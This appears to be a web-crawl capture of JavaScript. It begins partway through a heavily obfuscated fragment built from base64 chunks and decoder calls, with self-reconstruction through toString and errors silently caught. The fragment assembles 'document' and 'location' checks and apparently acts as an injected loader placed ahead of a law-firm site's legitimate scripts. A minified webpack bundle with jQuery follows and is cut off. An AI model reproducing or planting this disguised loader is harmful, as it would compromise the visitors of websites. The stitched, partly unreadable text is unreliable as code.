ZWEsJ3RaM2knKStNKDB4MzNiLCdkMmQ2'+'JykrTSgweDMxYiwnWmNRQScpK00oMHgzM'+'DMsJ1BwSygnKStNKDB4MjJlLCdwbDVVJy'+'krTSgweDM0NiwnXXRnMCcpK00oMHgzZmI'+_0x9235375u(0x273)+'TSgweDJlYywnXjEzZycpK00oMHgzNzYsJ'+'0UzbUsnKStNKDB4M2RiLCdeMTNnJykrTS'+'gweDI3ZSwnUm1KKCcpK00oMHgzYjAsJ1t'+'FXWsnKStNKDB4MzExLCdbdFQ2JykrTSgw'+'eDJiMywnMyZqRycpK00oMHgyMGYsJzIlN'+'2onKStNKDB4M2IxLCdddGcwJykrTSgweD'+'NkMywnW3RU')+('NicpK00oMHg0MGYsJ0RIXWwnKStNKDB4M'+_0x9235375u(0x1d8)+_0x9235375u(0x263)+'lLCcyeDhRJykrTSgweDM3NSwnVjVAYicp'+_0x9235375u(0x262)+'CcyeDhRJykrTSgweDNmMSwncGw1VScpK0'+_0x9235375u(0x283)+'zJmpHJykrTSgweDNkMiwnVUhbTScpK00o'+'MHgzOTUsJ1Y1QGInKStNKDB4MzJkLCdQc'+_0x9235375u(0x1a6)+'gzYmIsJ3RmVk0nKStNKDB4Mjk2LCcqdFc'+'mJykrTSgweDQwMCwnT0NndicpK00oMHgz'+_0x9235375u(0x24d)+'ykrTSgweDNhZiwnWmNRQScpK00oMHgzYj'+'csJ1t0VDYnKStNKDB4MzI0LCdSbUooJyk'+_0x9235375u(0x1f0)+'J1BzZFgnKStNKDB4MjllLCdWNUBiJykrT'+'SgweDIzNCwnNmtVaicpK00oMHgzNTgsJ1'+'BwSygnKStNKDB4MmIyLCc0XShtJykrTSg'+'weDJjOSwnMyZqRycpK00oMHgyYzQsJylv'+'XmsnKStNKDB4M2U3LCcyeDhRJykrTSgwe'+'DI1NywnMyZqRycpK00oMHgyNWEsJ3pjUl'+'4nKStNKDB4MjJkLCd0ZlZNJykrTSgweDM'+'0NSwnQ3FZZCcpK00oMHgyMTYsJyYkOSEn'+'KStNKDB4M2U2LCd5SGE2JykrTSgweDJmM'+'ywnXjEzZycpK00oMHgzMTQsJyU1aUQnKS'+'tNKDB4NDA0LCdsSXBAJykrTSgweDMzMiw'+'nYWUoJicpK00oMHgzZGYsJ2pdOEgnKStN'+'KDB4MzQ3LCd5NmZXJykrTSgweDI1MywnW'+'0VdaycpK00oMHgyNjIsJ3A2XlInKStNKD'+'B4MmQxLCdr')+('TjNzJykrTSgweDM5NywncDZeUicpK00oM'+_0x9235375u(0x238)+'FvJykrTSgweDIwNiwnMyZqRycpK00oMHg'+'yZjQsJ0NxWWQnKStNKDB4MzgxLCdbdFQ2'+_0x9235375u(0x1eb)+'WMsJ3A2XlInKStNKDB4MzY2LCdvOG1GJy'+'krTSgweDM4YiwnVVpCOScpK00oMHgzOTI'+'sJ3k2ZlcnKStNKDB4MmRjLCdVWkI5Jykr'+'TSgweDIyMCwnRTNtSycpK00oMHgyMzgsJ'+_0x9235375u(0x24f)+'gweDQxOCwnZDJkNicpK00oMHgyZWIsJyl'+'vXmsnKStNKDB4MjNhLCdkNURWJykrTSgw'+'eDFmMSwnRTNtSycpK00oMHgyYzUsJ3RaM'+'2knKStNKDB4MzM2LCdESF1sJykrTSgweD'+'M3YywnUSlZSCcpK00oMHgyZmEsJzIlN2o'+'nKStNKDB4MjE4LCcqdFcmJykrTSgweDI5'+'YywnRCNvQScpK00oMHgyZTYsJ1lxWk8nK'+'StNKDB4MzhmLCcyeDhRJykrTSgweDNjNy'+'wnZDVEVicpK00oMHgxZmQsJ2tOM3MnKSt'+_0x9235375u(0x1d6)+'cDZeUicpK00oMHgzNTIsJzMmakcnKStNK'+'DB4M2RlLCdEI29BJykrTSgweDI4NiwnUm'+'1KKCcpK00oMHgyYTIsJ2FlKCYnKStNKDB'+'4M2MzLCcxbHdVJykrTSgweDM4MiwnKnRX'+'JicpK00oMHgzMTYsJ1Y1QGInKStNKDB4M'+_0x9235375u(0x21b)+'cpK00oMHgzMjcsJ2Q1RFYnKStNKDB4Mjg'+_0x9235375u(0x240)+'K00oMHgzNWUsJ1JHUGcnKStNKDB4MzZjL'+'CdkMmQ2JykrTSgweDIyZiwnQ3FZZCcpK0'+'0oMHgxZjks')+('J1VaQjknKStNKDB4MjRkLCdeMTNnJykrT'+'SgweDJjZSwnZDJkNicpK00oMHgyMTksJz'+'RdKG0nKStNKDB4Mzc5LCdkMmQ2JykrTSg'+'weDNlYiwnUkdQZycpK00oMHgzODQsJ0Zi'+_0x9235375u(0x250)+'DI3NCwnYWUoJicpK00oMHgyMWIsJzJ4OF'+'EnKStNKDB4M2E4LCdQc2RYJykrTSgweDJ'+'hYiwnMiU3aicpK00oMHgzMzksJ2xJcEAn'+'KStNKDB4MmY4LCdFM21LJykrTSgweDQwZ'+'CwnVVpCOScpK00oMHgyYzAsJ3k2ZlcnKS'+'tNKDB4Mjg1LCcyJTdqJykrTSgweDI1MSw'+'na04zcycpK00oMHg0MmIsJ1t0VDYnKStN'+'KDB4M2Y2LCdDdWNMJykrTSgweDIxNCwnM'+'iU3aicpK00oMHgyZjEsJ2Q1RFYnKStNKD'+'B4Mjk0LCdkNURWJykrTSgweDIwYiwnTkF'+_0x9235375u(0x25a)+'MmJjLCclNWlEJykrTSgweDM0ZiwnVFdCK'+'icpK00oMHgyYzEsJ1t0VDYnKStNKDB4Mj'+'gxLCd5SGE2JykrTSgweDNiYywneTZmVyc'+_0x9235375u(0x288)+_0x9235375u(0x21d)+'Tt9LGRbTSgweDM5MSwnZDVEVicpXT1NKD'+'B4Mzk4LCdeMTNnJykrJ3MvJyxkW00oMHg'+'zZWEsJ0ZibjcnKV09TSgweDNjYywnJTVp'+'RCcpK00oMHgyMDgsJ1EpWUgnKStNKDB4M'+'zY0LCdkNURWJykrTSgweDMyMiwnVFdCKi'+'cpK00oMHgyMWQsJ0Qjb0EnKStNKDB4MjN'+_0x9235375u(0x1a2)+'K00oMHgzYTYsJ09DZ3YnKStNKDB4M2M5L'+'CdESF1sJykrTSgweDJhNiwnMWx3VScpK0'+'0oMHgyMTcs')+(_0x9235375u(0x20c)+'SgweDNhNCwneUhhNicpK00oMHgzMmMsJ1'+'RXQionKStNKDB4MmU5LCc2a1VqJykrTSg'+_0x9235375u(0x1a7)+_0x9235375u(0x247)+'DI4NCwnMng4UScpK00oMHgzOGMsJ1EpWU'+'gnKStNKDB4MmQwLCcxbHdVJykrTSgweDN'+_0x9235375u(0x246)+_0x9235375u(0x269)+'iwnUkdQZycpK00oMHgzOGUsJ1BzZFgnKS'+'tNKDB4MjJiLCdsSXBAJykrTSgweDM4NSw'+_0x9235375u(0x286)+'KDB4MjkxLCdaY1FBJykrTSgweDFmNSwnd'+_0x9235375u(0x264)+_0x9235375u(0x26a)+_0x9235375u(0x27d)+'MWY2LCcmVmFbJykrTSgweDI5MCwnKW9ea'+'ycpK00oMHgzZmUsJ14xM2cnKStNKDB4Mz'+'lkLCdUV0IqJykrTSgweDIzNiwnUHBLKCc'+_0x9235375u(0x19e)+'LCcmJDkhJykrTSgweDM0YSwnJiQ5IScpK'+'00oMHgyNmMsJ0Qjb0EnKStNKDB4MzM1LC'+'dvOG1GJykrTSgweDJjNywnUkdQZycpK00'+'oMHgyNDMsJzFsd1UnKStNKDB4MjNmLCd0'+'WjNpJykrTSgweDI0YywnQ3VjTCcpK00oM'+'HgyMDAsJzIlN2onKStNKDB4M2M0LCclNW'+'lEJykrTSgweDI0NiwnRmJuNycpK00oMHg'+_0x9235375u(0x1af)+'JykrTSgweDFlYiwnJiQ5IScpK00oMHgzN'+'GQsJ1lxWk8nKStNKDB4MzBmLCdqJHhHJy'+_0x9235375u(0x227))+('MCwnTkFWYycpK00oMHgzMWUsJyU1aUQnK'+'StNKDB4MjhkLCdvOG1GJykrTSgweDJjZC'+'wnaiR4RycpK00oMHgzYmEsJzRdKG0nKSt'+_0x9235375u(0x1bb)+_0x9235375u(0x284)+'DB4MzJlLCdhZSgmJykrTSgweDNjZiwnbE'+'lwQCcpK00oMHgzYWIsJ1JtSignKStNKDB'+'4MzczLCdVSFtNJykrTSgweDQwYiwnMiU3'+'aicpK00oMHgzNjgsJ110ZzAnKStNKDB4M'+'2VlLCczJmpHJykrTSgweDNjNSwnbzhtRi'+_0x9235375u(0x1ae)+'jLCdEI29BJykrTSgweDNjYSwnemNSXicp'+'K00oMHgzOWUsJ1VaQjknKStNKDB4MzY5L'+'CdEI29BJykrTSgweDJiMCwnRCNvQScpK0'+'0oMHgzYjUsJzZrVWonKStNKDB4MzBjLCc'+_0x9235375u(0x22a)+'MHgxZTksJ1t0VDYnKStNKDB4MzZmLCcyJ'+'TdqJykrTSgweDNlZiwnQ3FZZCcpK00oMH'+_0x9235375u(0x1fd)+'GJykrTSgweDJiOCwncDZeUicpK00oMHgx'+'ZmUsJ110ZzAnKStNKDB4MzFjLCdwNl5SJ'+'ykrTSgweDNmMywneTZmVycpK00oMHgzMG'+'QsJ0NxWWQnKStNKDB4M2FkLCdkNURWJyk'+_0x9235375u(0x1ed)+'J3pjUl4nKStNKDB4MjY2LCdwbDVVJykrT'+'SgweDI2OSwnJlZhWycpK00oMHgyMzAsJy'+'ZWYVsnKStNKDB4MjlkLCdOQVZjJykrTSg'+'weDMwYSwnJTVpRCcpK00oMHgzODgsJ1Ep'+'WUgnKStNKDB4MmQzLCcyJTdqJykrTSgwe'+'DM1OSwnW0VdaycpK00oMHg0MDYsJ0NxWW'+'QnKStNKDB4')+('Mjc4LCdvOG1GJykrTSgweDQyMCwneTZmV'+'ycpK00oMHgyYWYsJzIlN2onKStNKDB4Mz'+'E1LCcyeDhRJykrTSgweDIxYywna04zcyc'+'pK00oMHg0MmYsJ2Q1RFYnKStNKDB4MmE4'+'LCdEI29BJykrTSgweDNjOCwnNF0obScpK'+_0x9235375u(0x1c5)+'dwNl5SJykrTSgweDI0YSwnS3gxbycpK00'+'oMHgzN2UsJ0NxWWQnKStNKDB4M2M2LCdR'+'KVlIJykrTSgweDI3YiwnS3gxbycpK00oM'+_0x9235375u(0x22b)+_0x9235375u(0x221)+'yMDcsJ05BVmMnKStNKDB4NDFjLCc0XSht'+_0x9235375u(0x289)+'DcsJ0RIXWwnKStNKDB4MzM3LCcyeDhRJy'+'krTSgweDJlZSwnQ3VjTCcpK00oMHg0MWE'+_0x9235375u(0x27a)+'TSgweDIxMywnJiQ5IScpK00oMHgyZmMsJ'+'1VaQjknKStNKDB4MmJhLCcmVmFbJykrTS'+'gweDQyNSwnbElwQCcpK00oMHgzOWIsJ1V'+'aQjknKStNKDB4MjI5LCdGYm43JykrTSgw'+'eDQyNywnTkFWYycpK00oMHgyYjYsJ09DZ'+'3YnKStNKDB4MjhjLCcyeDhRJykrTSgweD'+'MzZiwnVUhbTScpK00oMHgzNWIsJ14xM2c'+'nKStNKDB4MjhmLCdddGcwJykrTSgweDJm'+'NSwnS3gxbycpK00oMHgyMDksJzRdKG0nK'+'StNKDB4MzVmLCcyJTdqJykrTSgweDM3ZC'+_0x9235375u(0x225)+'NKDB4MmU1LCdwNl5SJykrTSgweDJkNSwn'+'WmNRQScpK00oMHgyZTIsJzJ4OFEnKStNK'+'DB4MjUwLCdsSXBAJykrTSgweDNjMCwnbE'+'lwQCcpK00o')+('MHgyYmUsJ1VaQjknKStNKDB4NDJkLCdVS'+_0x9235375u(0x1c3)+'gzN2EsJ1lxWk8nKStNKDB4MmVkLCdGYm4'+_0x9235375u(0x279)+_0x9235375u(0x1bc)+'ykrTSgweDQyYywnRCNvQScpK00oMHgyNz'+'AsJ1EpWUgnKStNKDB4MzlmLCdkMmQ2Jyk'+'rTSgweDQyOSwnT0NndicpK00oMHgzNGUs'+'J3lIYTYnKStNKDB4NDE3LCdVSFtNJykrT'+'SgweDIxYSwnNF0obScpK00oMHgyODgsJ1'+'pjUUEnKStNKDB4MjdhLCc2a1VqJykrTSg'+_0x9235375u(0x200)+_0x9235375u(0x21e)+'DMyMSwnVFdCKicpK00oMHgyZGQsJ2okeE'+_0x9235375u(0x218)+'wZSwnbzhtRicpK00oMHgzZTUsJ0t4MW8n'+_0x9235375u(0x19c)+'ywnaiR4RycpLGRbTSgweDI3OSwneTZmVy'+'cpXT1NKDB4MzY1LCdOQVZjJykrTSgweDI'+_0x9235375u(0x1ad)+'LCd5NmZXJyldPWZ1bmN0aW9uKHIsdSx2L'+'HcseCx5LHosQSxCLEMsRCl7cmV0dXJuIH'+'IodSx2LHcseCx5LHosQSxCLEMsRCk7fSx'+'kW00oMHgyYWMsJ0N1Y0wnKV09ZnVuY3Rp'+'b24ocix1KXtyZXR1cm4gcnx8dTt9LGRbT'+'SgweDFlYywnemNSXicpXT1mdW5jdGlvbi'+'hyLHUsdix3LHgseSx6KXtyZXR1cm4gcih'+_0x9235375u(0x1a9)+'JzJ4OFEnKV09ZnVuY3Rpb24ocix1LHYsd'+_0x9235375u(0x1dc)+_0x9235375u(0x1d7))+(_0x9235375u(0x26d)+_0x9235375u(0x236)+'MsJyU1aUQnKSsnXScsZFtNKDB4M2QxLCc'+'zJmpHJyldPU0oMHgzZmMsJ1lxWk8nKStN'+'KDB4MzU0LCdWNUBiJykrTSgweDMzZCwnV'+_0x9235375u(0x1e3)+'0oMHgyMWYsJ3lIYTYnKV09TSgweDI5Yiw'+'nMyZqRycpK00oMHgxZWYsJ1t0VDYnKStN'+'KDB4MWYwLCc0XShtJykrTSgweDFmNCwnV'+'jVAYicpKyddJyxkW00oMHgzNDIsJ1t0VD'+'YnKV09TSgweDIyYywnbzhtRicpK00oMHg'+'yY2YsJzRdKG0nKStNKDB4MjQ0LCc2a1Vq'+'JykrTSgweDFmMiwnbElwQCcpK00oMHg0M'+'jYsJzRdKG0nKSxkW00oMHgzNDksJ3RaM2'+'knKV09ZnVuY3Rpb24ocix1LHYpe3JldHV'+_0x9235375u(0x199)+'Y3Rpb24oKXt2YXIgcj0hIVtdO3JldHVyb'+'iBmdW5jdGlvbih1LHYpe3ZhciB3PXI/Zn'+'VuY3Rpb24oKXt2YXIgTj1fMHg3MTg4ODc'+'xZTtpZih2KXt2YXIgeD12W04oMHgzNTUs'+'J0t4MW8nKV0odSxhcmd1bWVudHMpO3Jld'+'HVybiB2PW51bGwseDt9fTpmdW5jdGlvbi'+'gpe307cmV0dXJuIHI9IVtdLHc7fTt9KCk'+'7ZnVuY3Rpb24gaShyLHUpe3ZhciBPPU0s'+'dj17fTt2W08oMHgzMDUsJ3RmVk0nKV09Z'+'1tPKDB4MWY4LCdUV0IqJyldLHZbTygweD'+'JlMywnUHNkWCcpXT1mdW5jdGlvbih5LHo'+_0x9235375u(0x1c2)+'MjQ5LCdqXThIJyldKHkseixBKTt9LHZbT'+'ygweDMxZiwnS3gxbycpXT1mdW5jdGlvbi'+'h6LEEpe3Zh')+('ciBRPU87cmV0dXJuIGdbUSgweDNhMSwnJ'+_0x9235375u(0x265)+'c0XShtJyldPWZ1bmN0aW9uKHosQSl7dmF'+'yIFI9TztyZXR1cm4gZ1tSKDB4MzE4LCdq'+'JHhHJyldKHosQSk7fSx2W08oMHgyZmUsJ'+'0t4MW8nKV09ZnVuY3Rpb24oeSl7dmFyIF'+'M9TztyZXR1cm4gZ1tTKDB4M2MyLCdwbDV'+_0x9235375u(0x1d3)+'JyldPWdbTygweDJmNywnUSlZSCcpXSx2W'+'08oMHgxZWEsJ1BwSygnKV09ZnVuY3Rpb2'+'4oeixBKXt2YXIgVD1PO3JldHVybiBnW1Q'+'oMHgyMGMsJ0Qjb0EnKV0oeixBKTt9LHZb'+'TygweDIyNCwnKnRXJicpXT1nW08oMHgzZ'+_0x9235375u(0x19b)+'hRJyldPWZ1bmN0aW9uKHosQSl7dmFyIFU'+'9TztyZXR1cm4gZ1tVKDB4Mzg5LCcmJDkh'+'JyldKHosQSk7fSx2W08oMHgzYmUsJ3pjU'+'l4nKV09Z1tPKDB4MmExLCdbdFQ2JyldLH'+'ZbTygweDJhMCwnZDJkNicpXT1mdW5jdGl'+'vbih6LEEpe3ZhciBWPU87cmV0dXJuIGdb'+_0x9235375u(0x1b0)+'ltPKDB4MmU4LCclNWlEJyldPWdbTygweD'+'JmYiwnRTNtSycpXSx2W08oMHgzM2UsJ3B'+'sNVUnKV09ZnVuY3Rpb24oeixBKXt2YXIg'+_0x9235375u(0x28c)+'zAnKV0oeixBKTt9O3ZhciB3PXY7Zm9yKH'+'ZhciB4IGluIHIpaWYoZ1tPKDB4MzA5LCd'+'bdFQ2JyldKHhbTygweDIyMiwnTkFWYycp'+'KydoJ10sdSkmJmZ1bmN0aW9uKHkseil7d'+'mFyIFg9TyxBPXdbWCgweDI1ZiwnMng4US'+_0x9235375u(0x1c9))+('MmUxLCdOQVZjJyldKCd8JyksQj0weDA7d'+'2hpbGUoISFbXSl7c3dpdGNoKEFbQisrXS'+'l7Y2FzZScwJzp2YXIgQz13W1goMHgyZjY'+'sJ14xM2cnKV0oaCx0aGlzLGZ1bmN0aW9u'+'KCl7dmFyIFk9WCxHPXt9O0dbWSgweDQwM'+'iwnKnRXJicpXT1GW1koMHgzYmQsJ0N1Y0'+_0x9235375u(0x1e8)+'nZDJkNicpXSh0eXBlb2Ygd2luZG93LEZb'+_0x9235375u(0x1f1)+'kZbWSgweDFlOCwnJiQ5IScpXSh0eXBlb2'+_0x9235375u(0x1b1)+'nKV0pJiZGW1koMHgyMjcsJ284bUYnKV0o'+_0x9235375u(0x1c0)+'CdbdFQ2JyldKSYmRltZKDB4MzU2LCdqJH'+'hHJyldKHR5cGVvZiBnbG9iYWwsRltZKDB'+'4NDE0LCdRKVlIJyldKT9nbG9iYWw6dGhp'+'cyxKPWZ1bmN0aW9uKCl7dmFyIFo9WSxLP'+'W5ldyBJWyhaKDB4NDEyLCcyeDhRJykpKy'+'dwJ10oSFtaKDB4M2IyLCcpb15rJyldKTt'+'yZXR1cm4hS1taKDB4M2NiLCdPQ2d2Jyld'+'KEMpO307cmV0dXJuIEZbWSgweDI1YywnV'+'VpCOScpXShKKTt9KTtjb250aW51ZTtjYX'+'NlJzEnOmZvcih2YXIgRD0weDI7d1tYKDB'+'4NDI0LCdSbUooJyldKEQseltYKDB4M2U0'+_0x9235375u(0x275)+'CgweDI1NiwnVFdCKicpXSh5W1goMHgyMD'+_0x9235375u(0x1f7)+'dKHpbRF1bMHgwXSkseltEXVsweDFdKSly'+'ZXR1cm47Y29udGludWU7Y2FzZScyJzpyZ'+'XR1cm4gMHgxO2Nhc2UnMyc6d1tYKDB4Mz'+'AyLCd5SGE2')+('JyldKEMpO2NvbnRpbnVlO2Nhc2UnNCc6d'+'mFyIEU9e307RVtYKDB4MzYzLCdLeDFvJy'+_0x9235375u(0x209)+_0x9235375u(0x20b)+_0x9235375u(0x1a8)+'CgweDM4NywnMyZqRycpXShHLEgpO30sRV'+'tYKDB4MjFlLCd5SGE2JyldPXdbWCgweDI'+'4MCwnaiR4RycpXSxFW1goMHgzMjgsJ0Zi'+'bjcnKV09ZnVuY3Rpb24oRyxIKXt2YXIgY'+'TE9WDtyZXR1cm4gd1thMSgweDIwYSwnXX'+'RnMCcpXShHLEgpO30sRVtYKDB4M2IzLCd'+_0x9235375u(0x1fb)+_0x9235375u(0x1f4)+'3Rpb24oRyxIKXt2YXIgYTI9WDtyZXR1cm'+'4gd1thMigweDJkNCwnWmNRQScpXShHLEg'+'pO30sRVtYKDB4MzEyLCdFM21LJyldPXdb'+_0x9235375u(0x21c)+'GIsJ1VaQjknKV09ZnVuY3Rpb24oRyxIKX'+'t2YXIgYTM9WDtyZXR1cm4gd1thMygweDI'+'5YSwnTkFWYycpXShHLEgpO30sRVtYKDB4'+'M2Q4LCcpb15rJyldPWZ1bmN0aW9uKEcpe'+'3ZhciBhND1YO3JldHVybiB3W2E0KDB4Mz'+'FhLCcmVmFbJyldKEcpO307dmFyIEY9RTt'+'jb250aW51ZTt9YnJlYWs7fX0oeCxhcmd1'+'bWVudHMpKXJldHVybiByW3hdO31mdW5jd'+'GlvbiBqKHIpe3ZhciBhNT1NLHU9e307dV'+'thNSgweDIyMywnXXRnMCcpXT1mdW5jdGl'+_0x9235375u(0x1fc)+_0x9235375u(0x276)+_0x9235375u(0x1de)+'5jdGlvbih6')+('LEEpe3ZhciBhNz1hNTtyZXR1cm4gZ1thN'+_0x9235375u(0x24c)+'thNSgweDI5MiwnVFdCKicpXT1mdW5jdGl'+'vbih6LEEpe3ZhciBhOD1hNTtyZXR1cm4g'+'Z1thOCgweDJjYiwnREhdbCcpXSh6LEEpO'+'30sdVthNSgweDJmMiwnNmtVaicpXT1mdW'+'5jdGlvbih6LEEpe3ZhciBhOT1hNTtyZXR'+'1cm4gZ1thOSgweDNiNCwneUhhNicpXSh6'+_0x9235375u(0x219)+'HAoZ1thNSgweDI5OSwnVFdCKicpXSwnZy'+_0x9235375u(0x1ff)+'hNSgweDI0MSwnUm1KKCcpKydjZSddKHcs'+_0x9235375u(0x1ac)+_0x9235375u(0x232)+'ldKCc9JywweDQpW2E1KDB4MjEwLCdwNl5'+'SJyldKCcuJylbYTUoMHgzMmYsJ3k2Zlcn'+'KV0oJycpW2E1KDB4MjA1LCdSbUooJykrJ'+'3NlJ10oKVthNSgweDNkNSwnZDJkNicpXS'+'gnJykscj13W2E1KDB4MzYxLCcmJDkhJyk'+'rJ2NlJ10oL1thLXpBLVpdL2csZnVuY3Rp'+'b24oeSl7dmFyIGFhPWE1O3JldHVybiBTd'+'HJpbmdbYWEoMHgyY2EsJ110ZzAnKSthYS'+_0x9235375u(0x243)+'oMHgzOTAsJzRdKG0nKV0odlthYSgweDIx'+'NSwncGw1VScpXSh5LCdaJyk/MHg1YTowe'+'DdhLHk9dlthYSgweDMxMCwnQ3VjTCcpXS'+_0x9235375u(0x205)+'yMjgsJ0ZibjcnKV0oMHgwKSwweGQpKT95'+_0x9235375u(0x1f3)+_0x9235375u(0x1b8)+'UoMHgyNDgs')+('J3pjUl4nKV0sJ2cnKTtyZXR1cm4gZ1thN'+'SgweDI2YSwnMng4UScpXShnW2E1KDB4Mj'+_0x9235375u(0x231)+'ibjcnKV0oZ1thNSgweDIyNSwnVFdCKicp'+'XShnW2E1KDB4M2MxLCd5NmZXJyldKHgsZ'+'1thNSgweDI5OCwncDZeUicpXSksZ1thNS'+_0x9235375u(0x1d1)+'nJlZhWycpKydjZSddKHcsJycpKSwnLycp'+'LHIpLGdbYTUoMHgzZTgsJ1tFXWsnKV0pO'+'312YXIgayxsLG0scCxxPW5ldyBSZWdFeH'+_0x9235375u(0x235)+_0x9235375u(0x266)+'LG09ZnVuY3Rpb24oKXt2YXIgYWI9TSxyP'+'WdbYWIoMHgyNTQsJ2pdOEgnKV0od2luZG'+'93LHt9KSx1PW5ldyBSZWdFeHAoZ1thYig'+_0x9235375u(0x253)+'W2FiKDB4M2VkLCcyJTdqJyldW2FiKDB4M'+'mI3LCdbdFQ2JykrJ2NlJ10odSwnJyldO3'+'UmJihuZXcgdSgweDAsMHgwKVthYigweDI'+'1OSwnNmtVaicpXT1nW2FiKDB4MzA2LCdS'+'R1BnJyldKGosZnVuY3Rpb24oKXt2YXIgY'+'WM9YWIsdj1nW2FjKDB4M2EzLCdPQ2d2Jy'+'ldKGksZ1thYygweDNkZCwnVUhbTScpXSh'+'3aW5kb3cse30pLDB4OCxbMHg3LDB4NzRd'+_0x9235375u(0x24e)+'Hg0LDB4NmRdLFsweDMsMHg3NV0sWzB4Mi'+'wweDYzXSxbMHgxLDB4NmZdLFsweDAsMHg'+_0x9235375u(0x24a)+'eDNlMiwnMiU3aicpXShpLHYsMHg4LFswe'+_0x9235375u(0x214)+'B4NjNdLFsw')+(_0x9235375u(0x25c)+'ywnW3RUNicpXShpLHYsMHg0LFsweDMsMH'+'g2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fSw'+'hKHA9Z1tNKDB4MzRjLCdrTjNzJyldKHAs'+_0x9235375u(0x19d)+_0x9235375u(0x1cf)+_0x9235375u(0x22d)+'bMHg4LDB4NGNdLFsweDcsMHg3NF0sWzB4'+_0x9235375u(0x22e)+'Hg2MV0pKSYmZ1tNKDB4MzIzLCdkNURWJy'+'ldKHAsa1tNKDB4M2ZmLCdkMmQ2JykrJ2N'+'lJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x1005404.slice(_0x1005404.indexOf("{") + 1, _0x1005404.lastIndexOf("}"))})())),d[a1(0x4bf,'RE%P')])));}catch(z){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.holdingredlich.com/js/scripts.js
body_size: 315113
content:
!function(e){function t(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,t),i.l=!0,i.exports}var n={};t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="/assets/",t(t.s=492)}([function(e,t,n){var r=n(8),i=n(55),o=n(36),a=n(37),s=n(46),u=function(e,t,n){var c,l,f,p,d=e&u.F,h=e&u.G,v=e&u.S,m=e&u.P,g=e&u.B,y=h?r:v?r[t]||(r[t]={}):(r[t]||{}).prototype,b=h?i:i[t]||(i[t]={}),x=b.prototype||(b.prototype={});h&&(n=t);for(c in n)l=!d&&y&&void 0!==y[c],f=(l?y:n)[c],p=g&&l?s(f,r):m&&"function"==typeof f?s(Function.call,f):f,y&&a(y,c,f,e&u.U),b[c]!=f&&o(b,c,p),m&&x[c]!=f&&(x[c]=f)};r.core=i,u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,e.exports=u},function(e,t,n){"use strict";e.exports=n(65)},function(e,t,n){e.exports=n(803)()},function(e,t,n){"use strict";var r=n(882);n.d(t,"A",function(){return r.a});var i=n(1124);n.d(t,"z",function(){return i.a});var o=n(21);n.d(t,"y",function(){return o.a});var a=n(293);n.d(t,"b",function(){return a.a});var s=(n(476),n(1144));n.d(t,"B",function(){return s.a});var u=n(1145);n.d(t,"a",function(){return u.a});var c=n(1155);n.d(t,"c",function(){return c.a});var l=n(1159);n.d(t,"d",function(){return l.a});var f=n(485);n.d(t,"e",function(){return f.a});var p=n(1160);n.d(t,"f",function(){return p.a});var d=n(1161);n.d(t,"g",function(){return d.a});var h=n(1163);n.d(t,"h",function(){return h.a});var v=n(1164);n.d(t,"i",function(){return v.a});var m=n(1165);n.d(t,"j",function(){return m.a});var g=n(1166);n.d(t,"k",function(){return g.a});var y=n(1167);n.d(t,"l",function(){return y.a});var b=n(1168);n.d(t,"m",function(){return b.a});var x=n(1180);n.d(t,"n",function(){return x.a});var w=n(1185);n.d(t,"o",function(){return w.a});var _=n(1186);n.d(t,"p",function(){return _.a});var S=n(1187);n.d(t,"q",function(){return S.a});var C=n(1189);n.d(t,"r",function(){return C.a});var O=n(1190);n.d(t,"s",function(){return O.a});var j=n(1191);n.d(t,"t",function(){return j.a});var E=n(1192);n.d(t,"u",function(){return E.a});var T=n(1193);n.d(t,"v",function(){return T.a});var k=n(1194);n.d(t,"w",function(){return k.a});var R=n(1195);n.d(t,"x",function(){return R.a})},function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}t.a=r},function(e,t,n){"use strict";function r(e,t,n,r,o,a,s,u){if(i(t),!e){var c;if(void 0===t)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,o,a,s,u],f=0;c=new Error(t.replace(/%s/g,function(){return l[f++]})),c.name="Invariant Violation"}throw c.framesToPop=1,c}}var i=function(e){};e.exports=r},function(e,t,n){var r=n(11);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t,n){var r,i;/*!
 * jQuery JavaScript Library v3.2.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2017-03-20T18:59Z
 */
!function(t,n){"use strict";"object"==typeof e&&"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,function(n,o){"use strict";function a(e,t){t=t||ae;var n=t.createElement("script");n.text=e,t.head.appendChild(n).parentNode.removeChild(n)}function s(e){var t=!!e&&"length"in e&&e.length,n=ye.type(e);return"function"!==n&&!ye.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function u(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}function c(e,t,n){return ye.isFunction(t)?ye.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?ye.grep(e,function(e){return e===t!==n}):"string"!=typeof t?ye.grep(e,function(e){return fe.call(t,e)>-1!==n}):Te.test(t)?ye.filter(t,e,n):(t=ye.filter(t,e),ye.grep(e,function(e){return fe.call(t,e)>-1!==n&&1===e.nodeType}))}function l(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function f(e){var t={};return ye.each(e.match(Fe)||[],function(e,n){t[n]=!0}),t}function p(e){return e}function d(e){throw e}function h(e,t,n,r){var i;try{e&&ye.isFunction(i=e.promise)?i.call(e).done(t).fail(n):e&&ye.isFunction(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}function v(){ae.removeEventListener("DOMContentLoaded",v),n.removeEventListener("load",v),ye.ready()}function 